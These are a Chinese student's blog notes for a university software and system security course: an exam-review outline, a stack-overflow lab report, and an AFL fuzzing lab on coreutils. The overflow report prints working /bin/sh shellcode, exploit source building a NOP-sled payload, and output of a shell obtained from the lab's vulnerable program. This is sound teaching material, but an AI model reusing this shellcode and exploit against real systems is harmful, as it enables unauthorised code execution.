【软件与系统安全】笔记 + 期末复习 + 栈溢出利用的分析实验 + AFL 模糊测试实验
同步发布于 知乎
关于课程 西电网信院 网安实验班 软件与系统安全
学时:48 (讲授 40 + 线上 8)
期末考试:60%
栈溢出利用作业:15%
AFL 的使用作业:15%
线上学习成绩:10%
笔记列表 目录 & 复习重点 - CSDN 博客
【软件与系统安全笔记】一、引入_框架主义者的博客-CSDN 博客
【软件与系统安全笔记】二、软件与系统安全基础_框架主义者的博客-CSDN 博客
【软件与系统安全笔记】三、基础技术_框架主义者的博客-CSDN 博客
【软件与系统安全笔记】四、内存破坏漏洞_框架主义者的博客-CSDN 博客
【软件与系统安全笔记】五、内存破坏防御_框架主义者的博客-CSDN 博客
【软件与系统安全笔记】六、恶意代码的机理及其防护_框架主义者的博客-CSDN 博客
【软件与系统安全笔记】七、模糊测试_框架主义者的博客-CSDN 博客
【软件与系统安全笔记】八、软件自我保护_框架主义者的博客-CSDN 博客
课程资料
教师提供的 slide:
期末复习重点 简答题 (70 分)+ 综合题(30 分)
浅灰色不重要:
概述软件与系统安全基础
“威胁模型”[^1], 可信计算基 (Trusted computing base),
“安全策略与策略执行”[^2], 通用的安全设计原则, 攻击面
软件逆向基础:
X86 与 x64 体系结构,”x86 概念与内存模型”[^3]
二进制文件格式
软件漏洞利用与防护
内存破坏漏洞与防御:”四、内存破坏漏洞”[^4]
“缓冲区溢出:栈溢出 (stack smashing)”[^8]
整数溢出,“堆溢出”[^9]
Double free, Type Confusion,“格式化字符串攻击”[^11]
高级防御与攻击: “五、内存破坏防御”[^12]
“Stack Canaries 栈 金丝雀”[^13]
“数据执行保护 (DEP)”[^14]
代码注入、代码重用 “代码注入 vs 代码重用”[^15]
return-to-libc“ASLR Linux 的地址空间布局随机化”[^16]
“ROP 面向返回的编程”[^17]
恶意代码的机理及其防护 “六、恶意代码的机理及其防护”[^18]
“木马”[^20]
“蠕虫”[^21]
模糊测试技术
模糊测试(只考偏原理的), “模糊测试”[^22]
AFL 简介,
软件保护技术 “软件保护技术”[^23]
“代码混淆”[^24]
“软件防篡改”[^25]
“软件水印,”[^26]
渗透测试及其他高级技术(线上)”九、Web 安全”[^27]
Web 安全SQL 注入 “输入验证:SQL 注入攻击”[^28]
XSS “输入验证:跨站脚本 (XSS, Cross‐Site Scripting)”[^29]
渗透测试原理,
信安班重点
3
4
5
6
7
8
9返回导向编程: 地址空间随机化 “ASLR Linux 的地址空间布局随机化”[^16]
10Fuzzing 定义、原理、特点
11
12病毒
15软件自我保护
> 引文请具体参照 CSDN 博客
软件与系统安全实验 - 栈溢出利用的分析
栈溢出利用的分析
进行以下文献阅读、实验操作和代码(指令)分析,撰写分析报告。
阅读 buffer_overflow.pdf 的第 4.1~4.7 节,理解栈溢出攻击的原理。
按照 README,运行 exploit 程序,生成 badfile。利用 xxd 分析 badfile,
按照 README 运行 stack 程序,实施栈溢出利用,观察 shellcode 的执行
详细分析 stack.asm 中的 main 函数及 bof 函数对应的汇编指令序列,画出
提交要求:
一、栈溢出攻击的原理 esp 用来存储函数调用栈的栈顶地址,在压栈和退栈时发生变化
ebp 用来存储当前函数状态的基地址,在函数运行时不变,可以用来索引确定函数参数或局部变量的位置。
eip 用来存储即将执行的程序指令的地址,cpu 依照 eip 的存储内容读取指令并执行,eip 随之指向相邻的下一条指令,如此反复,程序就得以连续执行指令。
在溢出数据内包含一段攻击指令,用攻击指令的起始地址覆盖掉返回地址。攻击指令一般都是用来打开 shell,从而可以获得当前进程的控制权,所以这类指令片段也被成为“shellcode”。
payload : padding1 + address of shellcode + padding2 + shellcode
padding1 处的数据可以随意填充(注意如果利用字符串程序输入溢出数据不要包含“\x00” ,否则向程序传入溢出数据时会造成截断),长度应该刚好覆盖函数的基地址。address of shellcode 是后面 shellcode 起始处的地址,用来覆盖返回地址。padding2 处的数据也可以随意填充,长度可以任意。shellcode 应该为十六进制的机器码格式。
只能得到大致但不确切的 shellcode 起始地址,解决办法是在 padding2 里填充若干长度的“\x90”。这个机器码对应的指令是 NOP (No Operation),也就是告诉 CPU 什么也不做,然后跳到下一条指令。有了这一段 NOP 的填充,只要返回地址能够命中这一段中的任意位置,都可以无副作用地跳转到 shellcode 的起始处,所以这种方法被称为 NOP Sled(中文含义是“滑雪橇”)。这样我们就可以通过增加 NOP 填充来配合试验 shellcode 起始地址。
二、exploit 与 badfile badfile 文件内容 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 00000000: c7ca ffff c7ca ffff c7ca ffff c7ca ffff ................ 00000010: c7ca ffff c7ca ffff c7ca ffff c7ca ffff ................ 00000020: c7ca ffff c7ca ffff c7ca ffff c7ca ffff ................ 00000030: c7ca ffff c7ca ffff c7ca ffff c7ca ffff ................ 00000040: c7ca ffff c7ca ffff c7ca ffff c7ca ffff ................ 00000050: c7ca ffff c7ca ffff c7ca ffff c7ca ffff ................ 00000060: c7ca ffff 9090 9090 9090 9090 9090 9090 ................ 00000070: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000080: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000090: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000000a0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000000b0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000000c0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000000d0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000000e0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000000f0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000100: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000110: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000120: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000130: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000140: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000150: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000160: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000170: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000180: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 00000190: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000001a0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000001b0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000001c0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000001d0: 9090 9090 9090 9090 9090 9090 9090 9090 ................ 000001e0: 9090 9090 9090 9090 9090 9031 c050 682f ...........1.Ph/ 000001f0: 2f73 6868 2f62 696e 89e3 5053 89e1 99b0 /shh/bin..PS.... 00000200: 0bcd 8000 00
exploit.c 源代码分析 shellcode 分析见注释:
1 2 3 4 5 6 7 8 9 10 11 12 13 char shellcode[] = "\x31\xc0" "\x50" "\x68" "//sh" "\x68" "/bin" "\x89\xe3" "\x50" "\x53" "\x89\xe1" "\x99" "\xb0\x0b" "\xcd\x80" ;
可实现的功能等同于:
1 2 3 4 5 6 7 8 9 #include <unistd.h> void main () char *name[2 ]; name[0 ] = "/bin/sh" ; name[1 ] = NULL ; execve(name[0 ], name, NULL ); }
此程序编译后为
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 08049196 <main>: 8049196: f3 0f 1e fb endbr32 804919a: 8d 4c 24 04 lea 0x4(%esp),%ecx 804919e: 83 e4 f0 and $0xfffffff0,%esp 80491a1: ff 71 fc pushl -0x4(%ecx) 80491a4: 55 push %ebp 80491a5: 89 e5 mov %esp,%ebp 80491a7: 53 push %ebx 80491a8: 51 push %ecx 80491a9: 83 ec 10 sub $0x10,%esp 80491ac: e8 37 00 00 00 call 80491e8 <__x86.get_pc_thunk.ax> 80491b1: 05 4f 2e 00 00 add $0x2e4f,%eax 80491b6: 8d 90 08 e0 ff ff lea -0x1ff8(%eax),%edx 80491bc: 89 55 f0 mov %edx,-0x10(%ebp) 80491bf: c7 45 f4 00 00 00 00 movl $0x0,-0xc(%ebp) 80491c6: 8b 55 f0 mov -0x10(%ebp),%edx 80491c9: 83 ec 04 sub $0x4,%esp 80491cc: 6a 00 push $0x0 80491ce: 8d 4d f0 lea -0x10(%ebp),%ecx 80491d1: 51 push %ecx 80491d2: 52 push %edx 80491d3: 89 c3 mov %eax,%ebx 80491d5: e8 96 fe ff ff call 8049070 <execve@plt> 80491da: 83 c4 10 add $0x10,%esp 80491dd: 90 nop 80491de: 8d 65 f8 lea -0x8(%ebp),%esp 80491e1: 59 pop %ecx 80491e2: 5b pop %ebx 80491e3: 5d pop %ebp 80491e4: 8d 61 fc lea -0x4(%ecx),%esp 80491e7: c3 ret
其余代码分析,分析见注释:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 #include <stdlib.h> #include <stdio.h> #include <string.h> #define BUFFER_SIZE 517 #define OFFSET 400 char shellcode[] = "\x31\xc0" "\x50" "\x68" "//sh" "\x68" "/bin" "\x89\xe3" "\x50" "\x53" "\x89\xe1" "\x99" "\xb0\x0b" "\xcd\x80" ; void fillBuffer (char buffer[BUFFER_SIZE]) int shellcodeSize = sizeof (shellcode); long *returnAddress = (long *) (buffer+OFFSET); long *bufferPtr = (long *) buffer; int i; int shellcodeCounter = 0 ; int shellcodeStartIndex = (BUFFER_SIZE-(shellcodeSize+1 )); for (i = 0 ; i < 25 ; i++) { *bufferPtr = (long ) returnAddress; bufferPtr++; } for (i = shellcodeStartIndex; i < (BUFFER_SIZE-1 ); i++) { buffer[i] = shellcode[shellcodeCounter]; shellcodeCounter++; } buffer[BUFFER_SIZE-1 ] = '\0' ; } void main (int argc, char **argv) char buffer[BUFFER_SIZE]; FILE *badfile; memset (&buffer, 0x90 , BUFFER_SIZE); fillBuffer(buffer); badfile = fopen("./badfile" , "w" ); fwrite(buffer, BUFFER_SIZE, 1 , badfile); fclose(badfile); }
三、运行 stack 读入 shellcode 1 2 3 4 5 setarch i386 -R ./stack $ who hxn tty7 Apr 17 18:30 (:0) $ id uid=1000(hxn) gid=1000(hxn) groups=1000(hxn),4(adm),24(cdrom),27(sudo),29(audio),30(dip),46(plugdev),113(lpadmin),128(sambashare)
可以看出 shellcode 执行成功,我们获取了 shell


四、stack.asm 分析与栈溢出攻击的实现 详细分析 stack.asm 中的 main 函数及 bof 函数对应的汇编指令序列,画出
call fread 后,call bof 前,

bof 内 call strcpy 前,

bof 内 call strcpy 后,bof 内 ret 前,

从 bof 返回 main 后。
从 main 函数开始:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 08049229 <main>: 8049229: f3 0f 1e fb endbr32 804922d: 8d 4c 24 04 lea 0x4(%esp),%ecx 8049231: 83 e4 f0 and $0xfffffff0,%esp 8049234: ff 71 fc pushl -0x4(%ecx) 8049237: 55 push %ebp 8049238: 89 e5 mov %esp,%ebp 804923a: 53 push %ebx 804923b: 51 push %ecx 804923c: 81 ec 10 02 00 00 sub $0x210,%esp 8049242: e8 e9 fe ff ff call 8049130 <__x86.get_pc_thunk.bx> 8049247: 81 c3 b9 2d 00 00 add $0x2db9,%ebx # stack.c:23: badfile = fopen("badfile", "r"); 804924d: 83 ec 08 sub $0x8,%esp 8049250: 8d 83 08 e0 ff ff lea -0x1ff8(%ebx),%eax 8049256: 50 push %eax 8049257: 8d 83 0a e0 ff ff lea -0x1ff6(%ebx),%eax 804925d: 50 push %eax 804925e: e8 6d fe ff ff call 80490d0 <fopen@plt> 8049263: 83 c4 10 add $0x10,%esp 8049266: 89 45 f4 mov %eax,-0xc(%ebp) # stack.c:24: fread(str, sizeof(char), 517, badfile); 8049269: ff 75 f4 pushl -0xc(%ebp) 804926c: 68 05 02 00 00 push $0x205 8049271: 6a 01 push $0x1 8049273: 8d 85 ef fd ff ff lea -0x211(%ebp),%eax 8049279: 50 push %eax 804927a: e8 11 fe ff ff call 8049090 <fread@plt>
进入 fread 函数
call fread 后,call bof 前 的栈状态:
fread 函数结束 返回 main
1 2 3 4 5 6 7 804927f: 83 c4 10 add $0x10,%esp # stack.c:25: bof(str); 8049282: 83 ec 0c sub $0xc,%esp 8049285: 8d 85 ef fd ff ff lea -0x211(%ebp),%eax 804928b: 50 push %eax 804928c: e8 65 ff ff ff call 80491f6 <bof>
进入 bof 函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 080491f6 <bof>: 80491f6: f3 0f 1e fb endbr32 80491fa: 55 push %ebp 80491fb: 89 e5 mov %esp,%ebp 80491fd: 53 push %ebx 80491fe: 83 ec 24 sub $0x24,%esp 8049201: e8 af 00 00 00 call 80492b5 <__x86.get_pc_thunk.ax> 8049206: 05 fa 2d 00 00 add $0x2dfa,%eax # stack.c:15: strcpy(buffer, str); 804920b: 83 ec 08 sub $0x8,%esp 804920e: ff 75 08 pushl 0x8(%ebp) 8049211: 8d 55 e0 lea -0x20(%ebp),%edx 8049214: 52 push %edx 8049215: 89 c3 mov %eax,%ebx 8049217: e8 84 fe ff ff call 80490a0 <strcpy@plt>
1 2 3 4 5 6 7 804921c: 83 c4 10 add $0x10,%esp 804921f: b8 01 00 00 00 mov $0x1,%eax # stack.c:16: return 1; 8049224: 8b 5d fc mov -0x4(%ebp),%ebx 8049227: c9 leave 8049228: c3 ret
buf 函数结束 返回 main
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 8049291: 83 c4 10 add $0x10,%esp # stack.c:26: printf("Returned Properly\n"); 8049294: 83 ec 0c sub $0xc,%esp 8049297: 8d 83 12 e0 ff ff lea -0x1fee(%ebx),%eax 804929d: 50 push %eax 804929e: e8 0d fe ff ff call 80490b0 <puts@plt> 80492a3: 83 c4 10 add $0x10,%esp 80492a6: b8 01 00 00 00 mov $0x1,%eax 80492ab: 8d 65 f8 lea -0x8(%ebp),%esp 80492ae: 59 pop %ecx 80492af: 5b pop %ebx 80492b0: 5d pop %ebp 80492b1: 8d 61 fc lea -0x4(%ecx),%esp 80492b4: c3 ret
全部流程:
参考资料 https://zhuanlan.zhihu.com/p/25816426
软件与系统安全 - AFL 模糊测试实验
对 Coreutils 软件集合使用 AFL 进行模糊测试,撰写测试报告
在报告中详述:
(1)自己的整个实验过程(附必要截图)。
(2)第“三、1(2)”步骤的两种输入种子构造方法,对于 fuzzing 结果的影响(是否有影响?如果有,对最终获得的路径数量、路径数增长的速度等方面的具体影响)。
(3)第“三、1”基于编译插桩的 fuzzing 与第“三、2”的基于 Qemu 动态插桩的 fuzzing,从基本原理和实验效果两方面的差异。
[TOC]
一、实验环境 1 2 3 4 5 6 OS: Ubuntu 20.04 focal Kernel: x86_64 Linux 5.4.0-110-generic Shell: zsh 5.8 CPU: Intel Core i5-9300H @ 8x 4.1GHz [67.0°C] GPU: NVIDIA GeForce GTX 1050 RAM: 5155MiB / 15789MiB
二、实验准备 下载并安装 AFL 下载地址:https://github.com/google/AFL

1)按照默认提供的安装方法进行安装,安装完成后 afl-gcc 和 afl-fuzz 均可正常使用。
1 2 3 4 git clone https://github.com/google/AFL.git cd AFL make # 编译 AFL sudo make install # 在系统中安装 AFL
验证 afl-gcc 和 afl-fuzz 均可正常使用:
2)进入 qemu_mode 目录,使用 build_qemu_support.sh 脚本构建 FL-Qemu。
(可能需安装 libtool, libtool-bin 等依赖)。如 AFL-Qemu 安装存在问题,可预先安装 qemu
1 2 3 sudo apt-get install libini-config-dev libtool-bin automake bison libglib2.0-dev qemu -y cd qemu_mode ./build_qemu_support.sh # 注意需要Python2 环境
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 /home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/linux-user/syscall.c:261:16: error: static declaration of ‘gettid’ follows non-static declaration 261 | _syscall0(int, gettid) | ^~~~~~ /home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/linux-user/syscall.c:191:13: note: in definition of macro ‘_syscall0’ 191 | static type name (void) \ | ^~~~ In file included from /usr/include/unistd.h:1170, from /home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/include/qemu/osdep.h:75, from /home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/linux-user/syscall.c:20: /usr/include/x86_64-linux-gnu/bits/unistd_ext.h:34:16: note: previous declaration of ‘gettid’ was here 34 | extern __pid_t gettid (void) __THROW; | ^~~~~~ /home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/linux-user/ioctls.h:173:9: error: ‘SIOCGSTAMP’ undeclared here (not in a function); did you mean ‘SIOCSRARP’? 173 | IOCTL(SIOCGSTAMP, IOC_R, MK_PTR(MK_STRUCT(STRUCT_timeval))) | ^~~~~~~~~~ /home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/linux-user/syscall.c:5597:23: note: in definition of macro ‘IOCTL’ 5597 | { TARGET_ ## cmd, cmd, #cmd, access, 0, { __VA_ARGS__ } }, | ^~~ /home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/linux-user/ioctls.h:174:9: error: ‘SIOCGSTAMPNS’ undeclared here (not in a function); did you mean ‘SIOCGSTAMP_OLD’? 174 | IOCTL(SIOCGSTAMPNS, IOC_R, MK_PTR(MK_STRUCT(STRUCT_timespec))) | ^~~~~~~~~~~~ /home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/linux-user/syscall.c:5597:23: note: in definition of macro ‘IOCTL’ 5597 | { TARGET_ ## cmd, cmd, #cmd, access, 0, { __VA_ARGS__ } }, | ^~~ make[1]: *** [/home/hxn/桌面/AFL_studio/AFL/qemu_mode/qemu-2.10.0/rules.mak:66:linux-user/syscall.o] 错误 1 make: *** [Makefile:326:subdir-x86_64-linux-user] 错误 2
参考这个 issue:https://github.com/google/AFL/issues/41
使用这个项目代替:https://github.com/blurbdust/AFL(或者使用 google 更新的 patch 更好)
1 get clone https://github.com/blurbdust/AFL.git
之后按照上面的步骤进行安装。
出现这个就说明安装成功了:
1 2 3 4 5 6 7 [+] Build process successful! [*] Copying binary... -rwxrwxr-x 1 hxn hxn 16787120 5月 24 00:09 ../afl-qemu-trace [+] Successfully created '../afl-qemu-trace'. [*] Testing the build... [+] Instrumentation tests passed. [+] All set, you can now use the -Q mode in afl-fuzz!
下载目标程序集(coreutils-9.1.tar.gz) 下载地址:https://ftp.gnu.org/gnu/coreutils/
1 2 wget https://ftp.gnu.org/gnu/coreutils/coreutils-9.1.tar.gz tar -zxvf coreutils-9.1.tar.gz
三、实验步骤 1. 基于编译器的目标程序插桩 (1)使用 afl-gcc,生成 coreutils 的每个二进制程序,具体步骤为: a)查看 coreutils 的 configure 选项,指定 cc=afl-gcc。
这一步一般用来生成 Makefile,为下一步的编译做准备,你可以通过在 configure 后加上参数来对安装进行控制,比如代码:./configure --prefix=/usr上面的意思是将该软件安装在 /usr 下面,执行文件就会安装在 /usr/bin.同时一些软件的配置文件你可以通过指定 –sys-config= 参数进行设定。有一些软件还可以加上 –with、–enable、–without、–disable 等等参数对编译加以控制,你可以通过允许 ./configure –help 察看详细的说明帮助
b)生成 coreutils 二进制程序集。make 出来的每一个插桩后二进制均在 coreutils-9.1/src 目录下。
(2)为 coreutils 的特定程序确定输入种子 coreutils 包含很多二进制程序,自己从中选择 3 个感兴趣的程序进行 fuzzing。
构造输入种子列表,存放于 coreutils-9.1/src/input 目录下,构造方法可以选择:
a)学习 coreutils 文档中这 3 个程序的命令行选项,用这些命令行选项构建https://www.gnu.org/software/coreutils/manual/coreutils.html)。
b)直接用随机构造的任意字符串作为输入种子。
1 2 3 mkdir input mkdir output cp ../../AFL/dictionaries/* ./input # 将字典拷贝到input目录下
出现的问题大都可以按提示进行修复
1 2 3 4 5 6 7 8 9 [-] Hmm, your system is configured to send core dump notifications to an external utility. This will cause issues: there will be an extended delay between stumbling upon a crash and having this information relayed to the fuzzer via the standard waitpid() API. To avoid having crashes misinterpreted as timeouts, please log in as root and temporarily modify /proc/sys/kernel/core_pattern, like so: echo core >/proc/sys/kernel/core_pattern
解决方法:
1 2 su echo core >/proc/sys/kernel/core_pattern
出现问题:
1 2 3 4 5 6 7 8 9 10 11 Whoops, your system uses on-demand CPU frequency scaling, adjusted between 781 and 4003 MHz. Unfortunately, the scaling algorithm in the kernel is imperfect and can miss the short-lived processes spawned by afl-fuzz. To keep things moving, run these commands as root: cd /sys/devices/system/cpu echo performance | tee cpu*/cpufreq/scaling_governor You can later go back to the original state by replacing 'performance' with 'ondemand'. If you don't want to change the settings, set AFL_SKIP_CPUFREQ to make afl-fuzz skip this check - but expect some performance drop.
解决方法:
1 2 3 su cd /sys/devices/system/cpu echo performance | tee cpu*/cpufreq/scaling_governor
出现问题:
